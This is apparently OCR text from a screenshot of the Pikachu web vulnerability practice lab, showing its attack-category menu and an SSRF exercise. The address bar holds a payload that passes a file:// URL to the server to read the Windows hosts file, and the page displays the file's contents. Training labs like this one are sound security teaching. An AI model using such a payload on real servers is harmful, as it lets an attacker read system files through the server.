 不安全 49.234.20.216/lab/WWW/CTF_1/vul/ssrf/ssrf_curl.php?url=file:///C:/Windows/system32/drivers/etc/hosts
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 localhost 1
概述
点一下提示~
累了吧,来读一首诗吧